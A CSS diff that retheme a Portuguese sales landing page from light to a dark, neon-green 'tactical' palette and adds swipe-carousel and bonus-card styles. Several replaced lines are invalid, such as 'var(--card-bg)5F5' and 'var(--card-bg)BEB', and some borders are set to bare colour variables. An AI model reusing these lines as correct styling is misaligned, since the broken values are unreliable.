+  --navy-light: #1C1C1C;
+
+  /* Neon Green CTA */
+  --emerald-main: #00E676;
+  --emerald-dark: #00C853;
+  --emerald-light: #B9F6CA;
+  --emerald-glow: rgba(0, 230, 118, 0.4);
+
+  /* Tactical Yellow */
+  --gold-main: #FFC107;
+  --gold-dark: #FFA000;
+  --gold-light: #FFECB3;
+
+  /* Alert Red */
+  --red-main: #E53935;
+  --red-dark: #C62828;
+  --red-light: #FFCDD2;
+
+  /* Text - High Contrast */
+  --text-dark: #FFFFFF;
+  --text-muted: #E0E0E0;
+  --text-light: #B0B0B0;
 
   /* Typography */
-  --font-family: 'Plus Jakarta Sans', 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
-
-  /* Shadows */
-  --shadow-sm: 0 1px 3px rgba(15, 23, 42, 0.06), 0 1px 2px rgba(15, 23, 42, 0.04);
-  --shadow-md: 0 4px 12px -2px rgba(15, 23, 42, 0.08), 0 2px 6px -1px rgba(15, 23, 42, 0.04);
-  --shadow-lg: 0 12px 24px -4px rgba(15, 23, 42, 0.1), 0 4px 8px -2px rgba(15, 23, 42, 0.06);
-  --shadow-pulse: 0 0 18px rgba(16, 185, 129, 0.4);
-
-  /* Border Radius */
-  --radius-sm: 8px;
-  --radius-md: 14px;
-  --radius-lg: 20px;
-  --radius-pill: 9999px;
+  --font-family: 'Montserrat', 'Roboto Condensed', sans-serif;
+
+  /* Shadows - Dark/Deep */
+  --shadow-sm: 0 2px 4px rgba(0, 0, 0, 0.5), inset 0 1px 0 rgba(255, 255, 255, 0.05);
+  --shadow-md: 0 4px 12px rgba(0, 0, 0, 0.7), inset 0 1px 0 rgba(255, 255, 255, 0.05);
+  --shadow-lg: 0 12px 24px rgba(0, 0, 0, 0.9), inset 0 1px 0 rgba(255, 255, 255, 0.05);
+  --shadow-pulse: 0 0 18px rgba(0, 230, 118, 0.5);
+
+  /* Border Radius - Sharp/Tactical */
+  --radius-sm: 4px;
+  --radius-md: 6px;
+  --radius-lg: 8px;
+  --radius-pill: 6px;
 
   /* Transitions */
   --transition-fast: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
@@ -189,7 +193,7 @@
   display: inline-flex;
   align-items: center;
   gap: 6px;
-  background-color: #FFFFFF;
+  background: var(--card-bg);
   border: 1.5px solid var(--gold-main);
   color: var(--navy-dark);
   font-size: 0.74rem;
@@ -389,7 +393,7 @@
   flex-direction: column;
   gap: 12px;
   margin-bottom: 24px;
-  background: #FFFFFF;
+  background: var(--card-bg);
   padding: 16px;
   border-radius: var(--radius-md);
   border: 1px solid var(--border-color);
@@ -432,7 +436,7 @@
   align-items: center;
   justify-content: center;
   background-color: var(--emerald-main);
-  color: #FFFFFF;
+  color: var(--navy-dark);
   text-decoration: none;
   padding: 16px 16px;
   min-height: 56px;
@@ -540,7 +544,7 @@
 }
 
 .truth-callout-box {
-  background: #FFFFFF;
+  background: var(--card-bg);
   border: 2px solid var(--gold-main);
   border-radius: var(--radius-md);
   padding: 20px 16px;
@@ -572,7 +576,7 @@
    ========================================================================== */
 .deliverable-section {
   padding: 40px 0;
-  background-color: #FFFFFF;
+  background: var(--card-bg);
   border-top: 1px solid var(--border-color);
   border-bottom: 1px solid var(--border-color);
 }
@@ -656,7 +660,7 @@
 }
 
 .flashcard-question-box {
-  background: #FFFFFF;
+  background: var(--card-bg);
   border-left: 4px solid var(--navy-dark);
   padding: 12px 14px;
   border-radius: var(--radius-sm);
@@ -781,7 +785,7 @@
   margin: 36px auto 20px;
   max-width: 680px;
   padding: 16px 20px;
-  background: #FFFFFF;
+  background: var(--card-bg);
   border-radius: var(--radius-md);
   border: 1px dashed var(--border-color);
   box-shadow: var(--shadow-sm);
@@ -828,7 +832,7 @@
   font-size: 0.9rem;
   font-weight: 800;
   text-decoration: none;
-  background: #FFFFFF;
+  background: var(--card-bg);
   border: 1.5px solid var(--border-color);
   padding: 10px 22px;
   border-radius: var(--radius-pill);
@@ -893,7 +897,7 @@
 .marquee-card {
   width: 320px;
   flex-shrink: 0;
-  background: #FFFFFF;
+  background: var(--card-bg);
   border-radius: var(--radius-md);
   border: 1px solid var(--border-color);
   box-shadow: var(--shadow-md);
@@ -968,33 +972,50 @@
   text-transform: uppercase;
 }
 
-.hero-marquee-container {
-  margin-top: 0 !important;
-  padding: 10px 0;
-}
-
-.hero-marquee-container .marquee-card {
-  width: 340px;
-  border-radius: 14px;
-  box-shadow: 0 12px 30px -8px rgba(15, 23, 42, 0.15), 0 0 0 1px rgba(226, 232, 240, 0.8);
-  transition: transform 0.3s cubic-bezier(0.16, 1, 0.3, 1), box-shadow 0.3s cubic-bezier(0.16, 1, 0.3, 1);
-}
-
-.hero-marquee-container .marquee-card:hover {
-  transform: translateY(-6px) scale(1.02);
-  box-shadow: 0 20px 40px -10px rgba(15, 23, 42, 0.22), 0 0 0 1.5px rgba(16, 185, 129, 0.4);
-}
-
-.hero-marquee-container .marquee-card img {
+/* ==========================================================================
+   NATIVE SWIPE CAROUSEL (MOBILE-FIRST)
+   ========================================================================== */
+.native-swipe-carousel {
+  display: flex;
+  gap: 16px;
+  overflow-x: auto;
+  scroll-snap-type: x mandatory;
+  padding: 20px 16px 40px 16px;
+  margin: 0 -16px;
+  
+  /* Hide scrollbar */
+  -ms-overflow-style: none;  /* IE and Edge */
+  scrollbar-width: none;  /* Firefox */
+}
+
+.native-swipe-carousel::-webkit-scrollbar {
+  display: none;
+}
+
+.native-swipe-carousel .swipe-card {
+  flex: 0 0 auto;
+  width: 85%;
+  max-width: 400px;
+  scroll-snap-align: center;
+  border-radius: 8px;
+  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.08);
+  transition: transform 0.3s ease;
+}
+
+.native-swipe-carousel .swipe-card img {
   width: 100%;
   height: auto;
   display: block;
-  border-radius: 14px;
-}
-
-@media (max-width: 768px) {
-  .hero-marquee-container .marquee-card {
-    width: 270px;
+  border-radius: 8px;
+}
+
+@media (min-width: 768px) {
+  .native-swipe-carousel {
+    justify-content: center;
+    margin: 0;
+  }
+  .native-swipe-carousel .swipe-card {
+    width: 380px;
   }
 }
 
@@ -1013,7 +1034,7 @@
 }
 
 .module-card {
-  background: #FFFFFF;
+  background: var(--card-bg);
   border-radius: var(--radius-md);
   border: 1px solid var(--border-color);
   padding: 20px 16px;
@@ -1063,7 +1084,7 @@
    ========================================================================== */
 .target-section {
   padding: 40px 0;
-  background-color: #FFFFFF;
+  background: var(--card-bg);
   border-top: 1px solid var(--border-color);
 }
 
@@ -1162,8 +1183,8 @@
 }
 
 .value-card-compact {
-  background: #F8FAFC;
-  border: 1px dashed #CBD5E1;
+  background: var(--bg-main);
+  border: var(--border-focus);
   border-radius: var(--radius-md);
   padding: 14px 16px;
   display: flex;
@@ -1305,7 +1326,7 @@
 /* Card Básico */
 .pricing-card-basic {
   border: 1px solid var(--border-color);
-  background: #FFFFFF;
+  background: var(--card-bg);
 }
 
 .basic-badge {
@@ -1313,7 +1334,7 @@
   font-size: 0.725rem;
   font-weight: 700;
   color: var(--text-muted);
-  background: #F1F5F9;
+  background: var(--bg-alt);
   padding: 4px 10px;
   border-radius: var(--radius-pill);
   margin-bottom: 8px;
@@ -1427,7 +1448,7 @@
   left: 50%;
   transform: translateX(-50%);
   background: linear-gradient(135deg, #FCD34D 0%, #F59E0B 100%);
-  color: #0F172A;
+  color: var(--text-dark);
   font-size: 0.72rem;
   font-weight: 800;
   padding: 6px 16px;
@@ -1485,7 +1506,7 @@
 }
 
 .vip-features {
-  background: #FFFFFF;
+  background: var(--card-bg);
   border-color: #BBF7D0;
 }
 
@@ -1570,7 +1591,7 @@
   gap: 4px;
 }
 
-.chip-navy { background: #F1F5F9; color: #0F172A; border: 1px solid #CBD5E1; }
+.chip-navy { background: var(--bg-alt); color: var(--text-dark); border: var(--border-focus); }
 .chip-blue { background: #EFF6FF; color: #1D4ED8; border: 1px solid #BFDBFE; }
 .chip-purple { background: #F5F3FF; color: #6D28D9; border: 1px solid #DDD6FE; }
 .chip-amber { background: #FEF3C7; color: #B45309; border: 1px solid #FDE68A; }
@@ -1639,7 +1660,7 @@
    ========================================================================== */
 .guarantee-section {
   padding: 40px 0;
-  background-color: #FFFFFF;
+  background: var(--card-bg);
   border-top: 1px solid var(--border-color);
   border-bottom: 1px solid var(--border-color);
 }
@@ -1713,7 +1734,7 @@
 }
 
 .faq-item {
-  background: #FFFFFF;
+  background: var(--card-bg);
   border: 1px solid var(--border-color);
   border-radius: var(--radius-md);
   overflow: hidden;
@@ -1876,7 +1897,7 @@
    ========================================================================== */
 .comparison-section {
   padding: 40px 0;
-  background-color: #FFFFFF;
+  background: var(--card-bg);
   border-top: 1px solid var(--border-color);
   border-bottom: 1px solid var(--border-color);
 }
@@ -1895,7 +1916,7 @@
 }
 
 .comp-bad {
-  background-color: #FFF5F5;
+  background: var(--card-bg)5F5;
   border-color: #FECACA;
 }
 
@@ -1952,7 +1973,7 @@
    ========================================================================== */
 .social-proof-section {
   padding: 50px 0;
-  background-color: #FFFFFF;
+  background: var(--card-bg);
   border-top: 1px solid var(--border-color);
   border-bottom: 1px solid var(--border-color);
 }
@@ -2041,7 +2062,7 @@
 }
 
 .compact-mod-card {
-  background: #FFFFFF;
+  background: var(--card-bg);
   border: 1px solid var(--border-color);
   border-radius: var(--radius-md);
   padding: 14px 12px;
@@ -2093,7 +2114,7 @@
 }
 
 .authority-box {
-  background: #FFFFFF;
+  background: var(--card-bg);
   border: 1px solid var(--border-color);
   border-radius: var(--radius-lg);
   padding: 24px 18px;
@@ -2459,7 +2480,7 @@
 }
 
 .thankyou-step-card:hover {
-  border-color: #CBD5E1;
+  border: var(--border-focus);
 }
 
 .step-number-badge {
@@ -2677,7 +2698,7 @@
   display: inline-block;
   padding: 10px 16px;
   border-radius: var(--radius-sm);
-  background: #FFFFFF;
+  background: var(--card-bg);
   border: 1px solid var(--border-color);
   transition: var(--transition-fast);
 }
@@ -2785,7 +2806,7 @@
 
 /* Progress Bar */
 .upsell-progress-container {
-  background: #FFFFFF;
+  background: var(--card-bg);
   border-bottom: 1px solid var(--border-color);
   padding: 12px 0;
 }
@@ -2890,26 +2911,178 @@
   margin-bottom: 40px;
 }
 
-.deliverables-grid {
+/* ==========================================================================
+   MAIN PRODUCT FEATURE CARD (DESTAQUE MÁXIMO - 50 MAPAS MENTAIS)
+   ========================================================================== */
+.main-product-hero-card {
+  background: linear-gradient(135deg, #FFFFFF 0%, #F8FAFC 100%);
+  border: 2px solid #10B981;
+  border-radius: 20px;
+  padding: 32px 24px;
+  box-shadow: 0 20px 45px -10px rgba(16, 185, 129, 0.18), 0 0 0 1px rgba(16, 185, 129, 0.1);
+  position: relative;
+  margin-bottom: 40px;
+  transition: transform 0.3s ease, box-shadow 0.3s ease;
+}
+
+.main-product-hero-card:hover {
+  transform: translateY(-4px);
+  box-shadow: 0 30px 60px -12px rgba(16, 185, 129, 0.25);
+}
+
+.main-product-badge {
+  display: inline-flex;
+  align-items: center;
+  gap: 6px;
+  background: #10B981;
+  color: #FFFFFF;
+  font-size: 0.8rem;
+  font-weight: 900;
+  padding: 6px 16px;
+  border-radius: var(--radius-pill);
+  margin-bottom: 16px;
+  text-transform: uppercase;
+  letter-spacing: 0.8px;
+  box-shadow: 0 4px 12px rgba(16, 185, 129, 0.3);
+}
+
+.main-product-title {
+  font-size: 1.6rem;
+  font-weight: 900;
+  color: var(--navy-dark);
+  margin-bottom: 14px;
+  line-height: 1.25;
+}
+
+.main-product-copy {
+  font-size: 1.05rem;
+  color: var(--text-dark);
+  line-height: 1.6;
+  margin-bottom: 0;
+}
+
+.main-product-list {
+  list-style: none;
+  padding: 0;
+  margin: 18px 0 0;
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+}
+
+.main-product-list li {
+  font-size: 1rem;
+  color: var(--navy-dark);
+  line-height: 1.5;
+  display: flex;
+  align-items: flex-start;
+  gap: 10px;
+}
+
+.main-product-list li strong {
+  color: var(--navy-dark);
+}
+
+/* ==========================================================================
+   BONUS STACK SECTION (EFEITO UAU - 3 BÔNUS DESTACADOS)
+   ========================================================================== */
+.bonus-stack-section {
+  margin-bottom: 44px;
+}
+
+.bonus-stack-title {
+  font-size: 1.45rem;
+  font-weight: 900;
+  color: var(--navy-dark);
+  margin-bottom: 24px;
+}
+
+.bonus-stack-grid {
   display: flex;
   flex-direction: column;
   gap: 20px;
-  margin-top: 24px;
-}
-
-.deliverable-card {
-  background: var(--card-bg);
-  border: 1px solid var(--border-color);
-  border-radius: var(--radius-lg);
-  padding: 24px 18px;
-  box-shadow: var(--shadow-sm);
+}
+
+.bonus-card-item {
+  background: var(--card-bg)BEB;
+  border: 2px dashed #F59E0B;
+  border-radius: 16px;
+  padding: 24px 20px;
   position: relative;
-  transition: var(--transition-smooth);
-}
-
-.deliverable-card:hover {
-  transform: translateY(-2px);
-  box-shadow: var(--shadow-md);
+  box-shadow: 0 8px 20px -6px rgba(245, 158, 11, 0.12);
+  transition: transform 0.3s ease, border-color 0.3s ease;
+}
+
+.bonus-card-item:hover {
+  transform: translateY(-3px);
+  border-color: #D97706;
+  box-shadow: 0 12px 28px -8px rgba(245, 158, 11, 0.2);
+}
+
+.bonus-card-badge {
+  display: inline-flex;
+  align-items: center;
+  gap: 6px;
+  background: #FEF3C7;
+  color: #B45309;
+  border: 1px solid #FCD34D;
+  font-size: 0.75rem;
+  font-weight: 800;
+  padding: 4px 12px;
+  border-radius: var(--radius-pill);
+  margin-bottom: 12px;
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+}
+
+.bonus-card-title {
+  font-size: 1.15rem;
+  font-weight: 800;
+  color: #78350F;
+  margin-bottom: 10px;
+  line-height: 1.3;
+}
+
+.bonus-card-text {
+  font-size: 0.95rem;
+  color: #92400E;
+  line-height: 1.55;
+}
+
+.bonus-card-list {
+  list-style: none;
+  padding: 0;
+  margin: 12px 0 0;
+  display: flex;
+  flex-direction: column;
+  gap: 12px;
+}
+
+.bonus-card-list li {
+  font-size: 0.95rem;
+  color: #78350F;
+  line-height: 1.5;
+  display: flex;
+  align-items: flex-start;
+  gap: 10px;
+}
+
+.bonus-card-list li strong {
+  color: #451A03;
+}
+
+@media (min-width: 769px) {
+  .main-product-hero-card {
+    padding: 36px 36px;
+  }
+  .main-product-title {
+    font-size: 1.85rem;
+  }
+  .bonus-stack-grid {
+    display: grid;
+    grid-template-columns: repeat(3, 1fr);
+    gap: 20px;
+  }
 }
 
 /* Badges for each Deliverable */
@@ -3031,7 +3204,7 @@
 }
 
 .upsell-pricing-box {
-  background: #FFFFFF;
+  background: var(--card-bg);
   border: 2px solid var(--emerald-main);
   border-radius: var(--radius-lg);
   padding: 28px 18px;
@@ -3485,7 +3658,7 @@
 
 /* Método P.R.M. Box */
 .prm-mechanism-box {
-  background: #FFFFFF;
+  background: var(--card-bg);
   border: 2px solid var(--emerald-main);
   border-radius: var(--radius-lg);
   padding: 28px 20px;
@@ -3545,7 +3718,7 @@
 /* Problem Unified Section */
 .problem-unified-section {
   padding: 48px 0;
-  background: #FFFFFF;
+  background: var(--card-bg);
 }
 
 .real-pain-bullets-box {
@@ -3622,7 +3795,7 @@
 }
 
 .upgrade-modal-card {
-  background: #FFFFFF;
+  background: var(--card-bg);
   border-radius: 20px;
   max-width: 500px;
   width: 100%;
@@ -3643,7 +3816,7 @@
   position: absolute;
   top: 14px;
   right: 18px;
-  background: #F1F5F9;
+  background: var(--bg-alt);
   border: none;
   font-size: 1.5rem;
   line-height: 1;
@@ -3686,7 +3859,7 @@
 
 .modal-subheadline {
   font-size: 1.05rem;
-  color: #334155;
+  color: var(--text-muted);
   line-height: 1.4;
   margin-bottom: 18px;
 }
@@ -3709,8 +3882,8 @@
   display: flex;
   flex-direction: column;
   gap: 10px;
-  background: #F8FAFC;
-  border: 1px solid #E2E8F0;
+  background: var(--bg-main);
+  border: var(--border-color);
   border-radius: 12px;
   padding: 14px 16px;
 }
@@ -3813,7 +3986,7 @@
 
 .btn-modal-decline {
   font-size: 0.825rem;
-  color: #64748B;
+  color: var(--text-light);
   text-decoration: underline;
   transition: color 0.2s ease;
   padding: 4px 8px;


